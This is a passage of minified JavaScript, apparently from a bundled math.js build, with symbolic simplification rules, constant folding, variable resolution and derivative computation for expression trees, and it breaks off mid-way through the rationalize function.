(-cl)",assuming:{multiply:{commutative:!1},subtract:{total:!0}}},{l:"-(n1/n2)",r:"-n1/n2"},{l:"-v",r:"v * (-1)"},{l:"(n1 + n2)*(-1)",r:"n1*(-1) + n2*(-1)",repeat:!0},{l:"n/n1^n2",r:"n*n1^-n2"},{l:"n/n1",r:"n*n1^-1"},{s:"(n1*n2)^n3 -> n1^n3 * n2^n3",assuming:{multiply:{commutative:!0}}},{s:"(n1*n2)^(-1) -> n2^(-1) * n1^(-1)",assuming:{multiply:{commutative:!1}}},{s:"(n ^ n1) ^ n2 -> n ^ (n1 * n2)",assuming:{divide:{total:!0}}},{l:" vd   * ( vd   * n1 + n2)",r:"vd^2       * n1 +  vd   * n2"},{s:" vd   * (vd^n4 * n1 + n2)   ->  vd^(1+n4)  * n1 +  vd   * n2",assuming:{divide:{total:!0}}},{s:"vd^n3 * ( vd   * n1 + n2)   ->  vd^(n3+1)  * n1 + vd^n3 * n2",assuming:{divide:{total:!0}}},{s:"vd^n3 * (vd^n4 * n1 + n2)   ->  vd^(n3+n4) * n1 + vd^n3 * n2",assuming:{divide:{total:!0}}},{l:"n*n",r:"n^2"},{s:"n * n^n1 -> n^(n1+1)",assuming:{divide:{total:!0}}},{s:"n^n1 * n^n2 -> n^(n1+n2)",assuming:{divide:{total:!0}}},o,{s:"n+n -> 2*n",assuming:{add:{total:!0}}},{l:"n+-n",r:"0"},{l:"vd*n + vd",r:"vd*(n+1)"},{l:"n3*n1 + n3*n2",r:"n3*(n1+n2)"},{l:"n3^(-n4)*n1 +   n3  * n2",r:"n3^(-n4)*(n1 + n3^(n4+1) *n2)"},{l:"n3^(-n4)*n1 + n3^n5 * n2",r:"n3^(-n4)*(n1 + n3^(n4+n5)*n2)"},{s:"n*vd + vd -> (n+1)*vd",assuming:{multiply:{commutative:!1}}},{s:"vd + n*vd -> (1+n)*vd",assuming:{multiply:{commutative:!1}}},{s:"n1*n3 + n2*n3 -> (n1+n2)*n3",assuming:{multiply:{commutative:!1}}},{s:"n^n1 * n -> n^(n1+1)",assuming:{divide:{total:!0},multiply:{commutative:!1}}},{s:"n1*n3^(-n4) + n2 * n3    -> (n1 + n2*n3^(n4 +  1))*n3^(-n4)",assuming:{multiply:{commutative:!1}}},{s:"n1*n3^(-n4) + n2 * n3^n5 -> (n1 + n2*n3^(n4 + n5))*n3^(-n4)",assuming:{multiply:{commutative:!1}}},{l:"n*cd + cd",r:"(n+1)*cd"},{s:"cd*n + cd -> cd*(n+1)",assuming:{multiply:{commutative:!1}}},{s:"cd + cd*n -> cd*(1+n)",assuming:{multiply:{commutative:!1}}},o,{s:"(-n)*n1 -> -(n*n1)",assuming:{subtract:{total:!0}}},{s:"n1*(-n) -> -(n1*n)",assuming:{subtract:{total:!0},multiply:{commutative:!1}}},{s:"ce+ve -> ve+ce",assuming:{add:{commutative:!0}},imposeContext:{add:{commutative:!1}}},{s:"vd*cd -> cd*vd",assuming:{multiply:{commutative:!0}},imposeContext:{multiply:{commutative:!1}}},{l:"n+-n1",r:"n-n1"},{l:"n+-(n1)",r:"n-(n1)"},{s:"n*(n1^-1) -> n/n1",assuming:{multiply:{commutative:!0}}},{s:"n*n1^-n2 -> n/n1^n2",assuming:{multiply:{commutative:!0}}},{s:"n^-1 -> 1/n",assuming:{multiply:{commutative:!0}}},{l:"n^1",r:"n"},{s:"n*(n1/n2) -> (n*n1)/n2",assuming:{multiply:{associative:!0}}},{s:"n-(n1+n2) -> n-n1-n2",assuming:{addition:{associative:!0,commutative:!0}}},{l:"1*n",r:"n",imposeContext:{multiply:{commutative:!0}}},{s:"n1/(n2/n3) -> (n1*n3)/n2",assuming:{multiply:{associative:!0}}},{l:"n1/(-n2)",r:"-n1/n2"}];let z=0;function I(){return new y("_p"+z++)}function q(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=r.consoleDebug;t=function(e,t){const n=[];for(let r=0;r<e.length;r++){let i,o=e[r];const a=typeof o;switch(a){case"string":o={s:o};case"object":i=_(o,t);break;case"function":i=o;break;default:throw TypeError("Unsupported type of rule: "+a)}n.push(i)}return n}(t||F.rules,r.context);let a=i(e,n);a=D(a);const s={};let u=a.toString({parenthesis:"all"});for(;!s[u];){s[u]=!0,z=0;let e=u;o&&console.log("Working on: ",u);for(let n=0;n<t.length;n++){let i="";if("function"==typeof t[n]?(a=t[n](a,r),o&&(i=t[n].name)):(A(a,r.context),a=R(a,t[n],r.context),o&&(i=`${t[n].l.toString()} -> ${t[n].r.toString()}`)),o){const t=a.toString({parenthesis:"all"});t!==e&&(console.log("Applying",i,"produced",t),e=t)}S(a,r.context)}u=a.toString({parenthesis:"all"})}return a}function k(e,t,n){let r=e;if(e)for(let i=0;i<e.length;++i){const o=R(e[i],t,n);o!==e[i]&&(r===e&&(r=e.slice()),r[i]=o)}return r}function R(e,t,n){if(t.assuming)for(const r in t.assuming)for(const i in t.assuming[r])if(b(r,i,n)!==t.assuming[r][i])return e;const r=N(t.imposeContext,n);let i=e;if(i instanceof h||i instanceof l){const e=k(i.args,t,n);e!==i.args&&(i=i.clone(),i.args=e)}else if(i instanceof g){if(i.content){const e=R(i.content,t,n);e!==i.content&&(i=new g(e))}}else if(i instanceof u){const e=k(i.items,t,n);e!==i.items&&(i=new u(e))}else if(i instanceof s){let e=i.object;i.object&&(e=R(i.object,t,n));let r=i.index;i.index&&(r=R(i.index,t,n)),e===i.object&&r===i.index||(i=new s(e,r))}else if(i instanceof f){const e=k(i.dimensions,t,n);e!==i.dimensions&&(i=new f(e))}else if(i instanceof p){let e=!1;const r={};for(const o in i.properties)r[o]=R(i.properties[o],t,n),r[o]!==i.properties[o]&&(e=!0);e&&(i=new p(r))}let o=t.r,a=j(t.l,i,r)[0];if(!a&&t.expanded&&(o=t.expanded.r,a=j(t.expanded.l,i,r)[0]),!a&&t.expandedNC1&&(o=t.expandedNC1.r,a=j(t.expandedNC1.l,i,r)[0],a||(o=t.expandedNC2.r,a=j(t.expandedNC2.l,i,r)[0])),a){const e=i.implicit;i=o.clone(),e&&"implicit"in o&&(i.implicit=!0),i=i.transform((function(e){return e.isSymbolNode&&me(a.placeholders,e.name)?a.placeholders[e.name].clone():e}))}return t.repeat&&i!==e&&(i=R(i,t,n)),i}function P(e,t){const n={placeholders:{}};if(!e.placeholders&&!t.placeholders)return n;if(!e.placeholders)return t;if(!t.placeholders)return e;for(const r in e.placeholders)if(me(e.placeholders,r)&&(n.placeholders[r]=e.placeholders[r],me(t.placeholders,r)&&!L(e.placeholders[r],t.placeholders[r])))return null;for(const e in t.placeholders)me(t.placeholders,e)&&(n.placeholders[e]=t.placeholders[e]);return n}function U(e,t){const n=[];if(0===e.length||0===t.length)return n;let r;for(let i=0;i<e.length;i++)for(let o=0;o<t.length;o++)r=P(e[i],t[o]),r&&n.push(r);return n}function j(e,t,n,i){let o=[{placeholders:{}}];if(e instanceof h&&t instanceof h||e instanceof l&&t instanceof l){if(e instanceof h){if(e.op!==t.op||e.fn!==t.fn)return[]}else if(e instanceof l&&e.name!==t.name)return[];if(!(1===t.args.length&&1===e.args.length||!v(t,n)&&t.args.length===e.args.length||i)){if(t.args.length>=2&&2===e.args.length){const r=function(e,t){const n=[];let r,i;const o=M(e);if(w(e,t))for(let t=0;t<e.args.length;t++)i=e.args.slice(0),i.splice(t,1),r=1===i.length?i[0]:o(i),n.push(o([e.args[t],r]));else for(let t=1;t<e.args.length;t++){let a=e.args[0];t>1&&(a=o(e.args.slice(0,t))),i=e.args.slice(t),r=1===i.length?i[0]:o(i),n.push(o([a,r]))}return n}(t,n);let i=[];for(let t=0;t<r.length;t++){const o=j(e,r[t],n,!0);i=i.concat(o)}return i}if(e.args.length>2)throw Error("Unexpected non-binary associative function: "+e.toString());return[]}{let r=[];for(let i=0;i<e.args.length;i++){const o=j(e.args[i],t.args[i],n);if(0===o.length)break;r.push(o)}if(r.length!==e.args.length){if(!w(t,n)||1===e.args.length)return[];if(e.args.length>2)throw new Error("permuting >2 commutative non-associative rule arguments not yet implemented");const i=j(e.args[0],t.args[1],n);if(0===i.length)return[];const o=j(e.args[1],t.args[0],n);if(0===o.length)return[];r=[i,o]}o=function(e){if(0===e.length)return e;const t=e.reduce(U),n=[],r={};for(let e=0;e<t.length;e++){const i=JSON.stringify(t[e],x);r[i]||(r[i]=!0,n.push(t[e]))}return n}(r)}}else if(e instanceof y){if(0===e.name.length)throw new Error("Symbol in rule has 0 length...!?");if(O[e.name]){if(e.name!==t.name)return[]}else switch(e.name[1]>="a"&&e.name[1]<="z"?e.name.substring(0,2):e.name[0]){case"n":case"_p":o[0].placeholders[e.name]=t;break;case"c":case"cl":if(!Z(t))return[];o[0].placeholders[e.name]=t;break;case"v":if(Z(t))return[];o[0].placeholders[e.name]=t;break;case"vl":if(!re(t))return[];o[0].placeholders[e.name]=t;break;case"cd":if(!Vh(t))return[];o[0].placeholders[e.name]=t;break;case"vd":if(Vh(t))return[];o[0].placeholders[e.name]=t;break;case"ce":if(!Wh(t))return[];o[0].placeholders[e.name]=t;break;case"ve":if(Wh(t))return[];o[0].placeholders[e.name]=t;break;default:throw new Error("Invalid symbol in rule: "+e.name)}}else{if(!(e instanceof c))return[];if(!r(e.value,t.value))return[]}return o}function L(e,t){if(e instanceof c&&t instanceof c){if(!r(e.value,t.value))return!1}else if(e instanceof y&&t instanceof y){if(e.name!==t.name)return!1}else{if(!(e instanceof h&&t instanceof h||e instanceof l&&t instanceof l))return!1;if(e instanceof h){if(e.op!==t.op||e.fn!==t.fn)return!1}else if(e instanceof l&&e.name!==t.name)return!1;if(e.args.length!==t.args.length)return!1;for(let n=0;n<e.args.length;n++)if(!L(e.args[n],t.args[n]))return!1}return!0}return F})),Xh=de("simplifyConstant",["typed","config","mathWithTransform","matrix","isBounded","?fraction","?bignumber","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","SymbolNode"],(e=>{let{typed:t,config:n,mathWithTransform:r,matrix:i,isBounded:o,fraction:a,bignumber:s,AccessorNode:u,ArrayNode:c,ConstantNode:l,FunctionNode:f,IndexNode:p,ObjectNode:m,OperatorNode:d,SymbolNode:h}=e;const{isCommutative:g,isAssociative:y,allChildren:x,createMakeNodeFunction:w}=Yh({FunctionNode:f,OperatorNode:d,SymbolNode:h}),v=t("simplifyConstant",{Node:e=>M(D(e,{})),"Node, Object":function(e,t){return M(D(e,t))}});function N(e){return b(e)?e.valueOf():e instanceof Array?e.map(N):A(e)?i(N(e.valueOf())):e}function E(e,t,n){try{return r[e].apply(null,t)}catch(i){return t=t.map(N),T(r[e].apply(null,t),n)}}const S=t({Fraction:function(e){const t=e=>"BigNumber"===n.number&&s?s(e):Number(e),r=e.s*e.n,i=r<0n?new d("-","unaryMinus",[new l(-t(r))]):new l(t(r));return 1n===e.d?i:new d("/","divide",[i,new l(t(e.d))])},number:function(e){return e<0?B(new l(-e)):new l(e)},BigNumber:function(e){return e<0?B(new l(-e)):new l(e)},bigint:function(e){return e<0n?B(new l(-e)):new l(e)},Complex:function(e){throw new Error("Cannot convert Complex number to Node")},string:function(e){return new l(e)},Matrix:function(e){return new c(e.valueOf().map((e=>S(e))))}});function M(e){return X(e)?e:S(e)}function C(e,t){if(t&&!1!==t.exactFractions&&o(e)&&a){const n=a(e),r=t&&"number"==typeof t.fractionsLimit?t.fractionsLimit:1/0;if(n.valueOf()===e&&n.n<r&&n.d<r)return n}return e}const T=t({"string, Object":function(e,t){const r=xe(e,n);return"BigNumber"===r?(void 0===s&&mu(),s(e)):"bigint"===r?BigInt(e):"Fraction"===r?(void 0===a&&du(),a(e)):C(parseFloat(e),t)},"Fraction, Object":function(e,t){return e},"BigNumber, Object":function(e,t){return e},"number, Object":function(e,t){return C(e,t)},"bigint, Object":function(e,t){return e},"Complex, Object":function(e,t){return 0!==e.im?e:C(e.re,t)},"Matrix, Object":function(e,t){return i(C(e.valueOf()))},"Array, Object":function(e,t){return e.map(C)}});function B(e){return new d("-","unaryMinus",[e])}function F(e,t,n,r){const i=t.shift(),o=t.reduce(((t,i)=>{if(!X(i)){const n=t.pop();if(X(n))return[n,i];try{return t.push(E(e,[n,i],r)),t}catch(e){t.push(n)}}t.push(M(t.pop()));const o=1===t.length?t[0]:n(t);return[n([o,M(i)])]}),[i]);return 1===o.length?o[0]:n([o[0],S(o[1])])}function D(e,t){switch(e.type){case"SymbolNode":return e;case"ConstantNode":switch(typeof e.value){case"number":case"bigint":return T(e.value,t);case"string":return e.value;default:if(!isNaN(e.value))return T(e.value,t)}return e;case"FunctionNode":if(r[e.name]&&r[e.name].rawArgs)return e;if(!["add","multiply"].includes(e.name)){const n=e.args.map((e=>D(e,t)));if(!n.some(X))try{return E(e.name,n,t)}catch(e){}if("size"===e.name&&1===n.length&&L(n[0])){const e=[];let t=n[0];for(;L(t);)e.push(t.items.length),t=t.items[0];return i(e)}return new f(e.name,n.map(M))}case"OperatorNode":{const n=e.fn.toString();let r,i;const o=w(e);if(K(e)&&e.isUnary())r=[D(e.args[0],t)],i=X(r[0])?o(r):E(n,r,t);else if(y(e,t.context))if(r=x(e,t.context),r=r.map((e=>D(e,t))),g(n,t.context)){const e=[],a=[];for(let t=0;t<r.length;t++)X(r[t])?a.push(r[t]):e.push(r[t]);e.length>1?(i=F(n,e,o,t),a.unshift(i),i=F(n,a,o,t)):i=F(n,r,o,t)}else i=F(n,r,o,t);else r=e.args.map((e=>D(e,t))),i=F(n,r,o,t);return i}case"ParenthesisNode":return D(e.content,t);case"AccessorNode":return function(e,t,n){if(!J(t))return new u(M(e),M(t));if(L(e)||A(e)){const r=Array.from(t.dimensions);for(;r.length>0;)if(Z(r[0])&&"string"!=typeof r[0].value){const t=T(r.shift().value,n);L(e)?e=e.items[t-1]:(e=e.valueOf()[t-1])instanceof Array&&(e=i(e))}else{if(!(r.length>1&&Z(r[1])&&"string"!=typeof r[1].value))break;{const t=T(r[1].value,n),o=[],a=L(e)?e.items:e.valueOf();for(const n of a)if(L(n))o.push(n.items[t-1]);else{if(!A(e))break;o.push(n[t-1])}if(o.length!==a.length)break;e=L(e)?new c(o):i(o),r.splice(1,1)}}return r.length===t.dimensions.length?new u(M(e),t):r.length>0?(t=new p(r),new u(M(e),t)):e}if(Q(e)&&1===t.dimensions.length&&Z(t.dimensions[0])){const n=t.dimensions[0].value;return n in e.properties?e.properties[n]:new l}return new u(M(e),t)}(D(e.object,t),D(e.index,t),t);case"ArrayNode":{const n=e.items.map((e=>D(e,t)));return n.some(X)?new c(n.map(M)):i(n)}case"IndexNode":return new p(e.dimensions.map((e=>v(e,t))));case"ObjectNode":{const n={};for(const r in e.properties)n[r]=v(e.properties[r],t);return new m(n)}default:throw new Error(`Unimplemented node type in simplifyConstant: ${e.type}`)}}return v})),Qh="simplifyCore",Kh=de(Qh,["typed","parse","equal","isZero","add","subtract","multiply","divide","pow","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","SymbolNode"],(e=>{let{typed:t,parse:n,equal:r,isZero:i,add:o,subtract:a,multiply:s,divide:u,pow:c,AccessorNode:l,ArrayNode:f,ConstantNode:p,FunctionNode:m,IndexNode:d,ObjectNode:h,OperatorNode:g,ParenthesisNode:y,SymbolNode:x}=e;const b=new p(0),w=new p(1),v=new p(!0),N=new p(!1);function A(e){return K(e)&&["and","not","or"].includes(e.op)}const{hasProperty:E,isCommutative:S}=Yh({FunctionNode:m,OperatorNode:g,SymbolNode:x});function M(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t?t.context:void 0;if(E(e,"trivial",n)){if(Y(e)&&1===e.args.length)return M(e.args[0],t);let n=!1,r=0;if(e.forEach((e=>{++r,1===r&&(n=M(e,t))})),1===r)return n}let o=e;if(Y(o)){const e=function(e){const t="OperatorNode:"+e;for(const e of Vp)if(t in e)return e[t].op;return null}(o.name);if(!e)return new m(M(o.fn),o.args.map((e=>M(e,t))));if(o.args.length>2&&E(o,"associative",n))for(;o.args.length>2;){const t=o.args.pop(),n=o.args.pop();o.args.push(new g(e,o.name,[t,n]))}o=new g(e,o.name,o.args)}if(K(o)&&o.isUnary()){const e=M(o.args[0],t);if("~"===o.op&&K(e)&&e.isUnary()&&"~"===e.op)return e.args[0];if("not"===o.op&&K(e)&&e.isUnary()&&"not"===e.op&&A(e.args[0]))return e.args[0];let n=!0;if("-"===o.op&&K(e)&&(e.isBinary()&&"subtract"===e.fn&&(o=new g("-","subtract",[e.args[1],e.args[0]]),n=!1),e.isUnary()&&"-"===e.op))return e.args[0];if(n)return new g(o.op,o.fn,[e])}if(K(o)&&o.isBinary()){const e=M(o.args[0],t);let a=M(o.args[1],t);if("+"===o.op){if(Z(e)&&i(e.value))return a;if(Z(a)&&i(a.value))return e;K(a)&&a.isUnary()&&"-"===a.op&&(a=a.args[0],o=new g("-","subtract",[e,a]))}if("-"===o.op)return K(a)&&a.isUnary()&&"-"===a.op?M(new g("+","add",[e,a.args[0]]),t):Z(e)&&i(e.value)?M(new g("-","unaryMinus",[a])):Z(a)&&i(a.value)?e:new g(o.op,o.fn,[e,a]);if("*"===o.op){if(Z(e)){if(i(e.value))return b;if(r(e.value,1))return a}if(Z(a)){if(i(a.value))return b;if(r(a.value,1))return e;if(S(o,n))return new g(o.op,o.fn,[a,e],o.implicit)}return new g(o.op,o.fn,[e,a],o.implicit)}if("/"===o.op)return Z(e)&&i(e.value)?b:Z(a)&&r(a.value,1)?e:new g(o.op,o.fn,[e,a]);if("^"===o.op&&Z(a)){if(i(a.value))return w;if(r(a.value,1))return e}if("and"===o.op){if(Z(e)){if(!e.value)return N;if(A(a))return a;if(Z(a))return a.value?v:N}if(Z(a)){if(!a.value)return N;if(A(e))return e}}if("or"===o.op){if(Z(e)){if(e.value)return v;if(A(a))return a}if(Z(a)){if(a.value)return v;if(A(e))return e}}return new g(o.op,o.fn,[e,a])}if(K(o))return new g(o.op,o.fn,o.args.map((e=>M(e,t))));if(L(o))return new f(o.items.map((e=>M(e,t))));if(j(o))return new l(M(o.object,t),M(o.index,t));if(J(o))return new d(o.dimensions.map((e=>M(e,t))));if(Q(o)){const e={};for(const n in o.properties)e[n]=M(o.properties[n],t);return new h(e)}return o}return t(Qh,{Node:M,"Node,Object":M})})),eg=de("resolve",["typed","parse","ConstantNode","FunctionNode","OperatorNode","ParenthesisNode"],(e=>{let{typed:t,parse:n,ConstantNode:r,FunctionNode:i,OperatorNode:o,ParenthesisNode:a}=e;function s(e,t){let u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Set;if(!t)return e;if(re(e)){if(u.has(e.name)){const e=Array.from(u).join(", ");throw new ReferenceError(`recursive loop of variable definitions among {${e}}`)}const i=t.get(e.name);if(X(i)){const n=new Set(u);return n.add(e.name),s(i,t,n)}return"number"==typeof i?n(String(i)):void 0!==i?new r(i):e}if(K(e)){const n=e.args.map((function(e){return s(e,t,u)}));return new o(e.op,e.fn,n,e.implicit)}if(ee(e))return new a(s(e.content,t,u));if(Y(e)){const n=e.args.map((function(e){return s(e,t,u)}));return new i(e.name,n)}return e.map((e=>s(e,t,u)))}return t("resolve",{Node:s,"Node, Map | null | undefined":s,"Node, Object":(e,t)=>s(e,d(t)),"Array | Matrix":t.referToSelf((e=>t=>t.map((t=>e(t))))),"Array | Matrix, null | undefined":t.referToSelf((e=>t=>t.map((t=>e(t))))),"Array, Object":t.referTo("Array,Map",(e=>(t,n)=>e(t,d(n)))),"Matrix, Object":t.referTo("Matrix,Map",(e=>(t,n)=>e(t,d(n)))),"Array | Matrix, Map":t.referToSelf((e=>(t,n)=>t.map((t=>e(t,n)))))})})),tg="symbolicEqual",ng=de(tg,["parse","simplify","typed","OperatorNode"],(e=>{let{parse:t,simplify:n,typed:r,OperatorNode:i}=e;function o(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=new i("-","subtract",[e,t]),a=n(o,{},r);return Z(a)&&!a.value}return r(tg,{"Node, Node":o,"Node, Node, Object":o})})),rg="derivative",ig=de(rg,["typed","config","parse","simplify","equal","isZero","numeric","ConstantNode","FunctionNode","OperatorNode","ParenthesisNode","SymbolNode"],(e=>{let{typed:t,config:n,parse:r,simplify:i,equal:o,isZero:a,numeric:s,ConstantNode:u,FunctionNode:c,OperatorNode:l,ParenthesisNode:f,SymbolNode:p}=e;function m(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{simplify:!0};const r=new Map,o=t.name,a=x(e,(function e(t){const n=r.get(t);if(void 0!==n)return n;const i=y(e,t,o);return r.set(t,i),i}));return n.simplify?i(a):a}function d(e){const t=r(e);if(!t.isSymbolNode)throw new TypeError(`Invalid variable. Cannot parse ${JSON.stringify(e)} into a variable in function derivative`);return t}const h=t(rg,{"Node, SymbolNode":m,"Node, SymbolNode, Object":m,"Node, string":(e,t)=>m(e,d(t)),"Node, string, Object":(e,t,n)=>m(e,d(t),n)});h._simplify=!0,h.toTex=function(e){return g.apply(null,e.args)};const g=t("_derivTex",{"Node, SymbolNode":function(e,t){return Z(e)&&"string"===oe(e.value)?g(r(e.value).toString(),t.toString(),1):g(e.toTex(),t.toString(),1)},"Node, ConstantNode":function(e,t){if("string"===oe(t.value))return g(e,r(t.value));throw new Error("The second parameter to 'derivative' is a non-string constant")},"Node, SymbolNode, ConstantNode":function(e,t,n){return g(e.toString(),t.name,n.value)},"string, string, number":function(e,t,n){let r;return r=1===n?"{d\\over d"+t+"}":"{d^{"+n+"}\\over d"+t+"^{"+n+"}}",r+`\\left[${e}\\right]`}}),y=t("_isConst",{"function, ConstantNode, string":function(){return!0},"function, SymbolNode, string":function(e,t,n){return t.name!==n},"function, ParenthesisNode, string":function(e,t,n){return e(t.content,n)},"function, FunctionAssignmentNode, string":function(e,t,n){return!t.params.includes(n)||e(t.expr,n)},"function, FunctionNode | OperatorNode, string":function(e,t,n){return t.args.every((t=>e(t,n)))}}),x=t("_derivative",{"ConstantNode, function":function(){return b(0)},"SymbolNode, function":function(e,t){return t(e)?b(0):b(1)},"ParenthesisNode, function":function(e,t){return new f(x(e.content,t))},"FunctionAssignmentNode, function":function(e,t){return t(e)?b(0):x(e.expr,t)},"FunctionNode, function":function(e,t){if(t(e))return b(0);const n=e.args[0];let r,i,o,a,s=!1,u=!1;switch(e.name){case"cbrt":s=!0,i=new l("*","multiply",[b(3),new l("^","pow",[n,new l("/","divide",[b(2),b(3)])])]);break;case"sqrt":case"nthRoot":if(1===e.args.length)s=!0,i=new l("*","multiply",[b(2),new c("sqrt",[n])]);else if(2===e.args.length)return r=new l("/","divide",[b(1),e.args[1]]),x(new l("^","pow",[n,r]),t);break;case"log10":r=b(10);case"log":if(r||1!==e.args.length){if(1===e.args.length&&r||2===e.args.length&&t(e.args[1]))i=new l("*","multiply",[n.clone(),new c("log",[r||e.args[1]])]),s=!0;else if(2===e.args.length)return x(new l("/","divide",[new c("log",[n]),new c("log",[e.args[1]])]),t)}else i=n.clone(),s=!0;break;case"pow":if(2===e.args.length)return x(new l("^","pow",[n,e.args[1]]),t);break;case"exp":i=new c("exp",[n.clone()]);break;case"sin":i=new c("cos",[n.clone()]);break;case"cos":i=new l("-","unaryMinus",[new c("sin",[n.clone()])]);break;case"tan":i=new l("^","pow",[new c("sec",[n.clone()]),b(2)]);break;case"sec":i=new l("*","multiply",[e,new c("tan",[n.clone()])]);break;case"csc":u=!0,i=new l("*","multiply",[e,new c("cot",[n.clone()])]);break;case"cot":u=!0,i=new l("^","pow",[new c("csc",[n.clone()]),b(2)]);break;case"asin":s=!0,i=new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])]);break;case"acos":s=!0,u=!0,i=new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])]);break;case"atan":s=!0,i=new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)]);break;case"asec":s=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acsc":s=!0,u=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acot":s=!0,u=!0,i=new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)]);break;case"sinh":i=new c("cosh",[n.clone()]);break;case"cosh":i=new c("sinh",[n.clone()]);break;case"tanh":i=new l("^","pow",[new c("sech",[n.clone()]),b(2)]);break;case"sech":u=!0,i=new l("*","multiply",[e,new c("tanh",[n.clone()])]);break;case"csch":u=!0,i=new l("*","multiply",[e,new c("coth",[n.clone()])]);break;case"coth":u=!0,i=new l("^","pow",[new c("csch",[n.clone()]),b(2)]);break;case"asinh":s=!0,i=new c("sqrt",[new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)])]);break;case"acosh":s=!0,i=new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])]);break;case"atanh":s=!0,i=new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])]);break;case"asech":s=!0,u=!0,i=new l("*","multiply",[n.clone(),new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])])]);break;case"acsch":s=!0,u=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acoth":s=!0,u=!0,i=new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])]);break;case"abs":i=new l("/","divide",[new c(new p("abs"),[n.clone()]),n.clone()]);break;default:throw new Error('Cannot process function "'+e.name+'" in derivative: the function is not supported, undefined, or the number of arguments passed to it are not supported')}s?(o="/",a="divide"):(o="*",a="multiply");let f=x(n,t);return u&&(f=new l("-","unaryMinus",[f])),new l(o,a,[f,i])},"OperatorNode, function":function(e,t){if(t(e))return b(0);if("+"===e.op)return new l(e.op,e.fn,e.args.map((function(e){return x(e,t)})));if("-"===e.op){if(e.isUnary())return new l(e.op,e.fn,[x(e.args[0],t)]);if(e.isBinary())return new l(e.op,e.fn,[x(e.args[0],t),x(e.args[1],t)])}if("*"===e.op){const n=e.args.filter((function(e){return t(e)}));if(n.length>0){const r=e.args.filter((function(e){return!t(e)})),i=1===r.length?r[0]:new l("*","multiply",r),o=n.concat(x(i,t));return new l("*","multiply",o)}return new l("+","add",e.args.map((function(n){return new l("*","multiply",e.args.map((function(e){return e===n?x(e,t):e.clone()})))})))}if("/"===e.op&&e.isBinary()){const n=e.args[0],r=e.args[1];return t(r)?new l("/","divide",[x(n,t),r]):t(n)?new l("*","multiply",[new l("-","unaryMinus",[n]),new l("/","divide",[x(r,t),new l("^","pow",[r.clone(),b(2)])])]):new l("/","divide",[new l("-","subtract",[new l("*","multiply",[x(n,t),r.clone()]),new l("*","multiply",[n.clone(),x(r,t)])]),new l("^","pow",[r.clone(),b(2)])])}if("^"===e.op&&e.isBinary()){const n=e.args[0],r=e.args[1];if(t(n))return Z(n)&&(a(n.value)||o(n.value,1))?b(0):new l("*","multiply",[e,new l("*","multiply",[new c("log",[n.clone()]),x(r.clone(),t)])]);if(t(r)){if(Z(r)){if(a(r.value))return b(0);if(o(r.value,1))return x(n,t)}const e=new l("^","pow",[n.clone(),new l("-","subtract",[r,b(1)])]);return new l("*","multiply",[r.clone(),new l("*","multiply",[x(n,t),e])])}return new l("*","multiply",[new l("^","pow",[n.clone(),r.clone()]),new l("+","add",[new l("*","multiply",[x(n,t),new l("/","divide",[r.clone(),n.clone()])]),new l("*","multiply",[x(r,t),new c("log",[n.clone()])])])])}throw new Error('Cannot process operator "'+e.op+'" in derivative: the operator is not supported, undefined, or the number of arguments passed to it are not supported')}});function b(e,t){return new u(s(e,t||xe(String(e),n)))}return h})),og="rationalize",ag=de(og,["config","typed","equal","isZero","add","subtract","multiply","divide","pow","parse","simplifyConstant","simplifyCore","simplify","?bignumber","?fraction","mathWithTransform","matrix","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","SymbolNode","ParenthesisNode"],(e=>{let{config:t,typed:n,equal:r,isZero:i,add:o,subtract:a,multiply:s,divide:u,pow:c,parse:l,simplifyConstant:f,simplifyCore:p,simplify:m,fraction:d,bignumber:h,mathWithTransform:g,matrix:y,AccessorNode:x,ArrayNode:b,ConstantNode:w,FunctionNode:v,IndexNode:N,ObjectNode:A,OperatorNode:E,SymbolNode:S,ParenthesisNode:M}=e;function C(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=function(){const e=[p,{l:"n+n",r:"2*n"},{l:"n+-n",r:"0"},f,{l:"n*(n1^-1)",r:"n/n1"},{l:"n*n1^-n2",r:"n/n1^n2"},{l:"n1^-1",r:"1/n1"},{l:"n*(n1/n2)",r:"(n*n1)/n2"},{l:"1*n",r:"n"}],t=[{l:"(-n1)/(-n2)",r:"n1/n2"},{l:"(-n1)*(-n2)",r:"n1*n2"},{l:"n1--n2",r:"n1+n2"},{l:"n1-n2",r:"n1+(-n2)"},{l:"(n1+n2)*n3",r:"(n1*n3 + n2*n3)"},{l:"n1*(n2+n3)",r:"(n1*n2+n1*n3)"},{l:"c1*n + c2*n",r:"(c1+c2)*n"},{l:"c1*n + n",r:"(c1+1)*n"},{l:"c1*n - c2*n",r:"(c1-c2)*n"},{l:"c1*n - 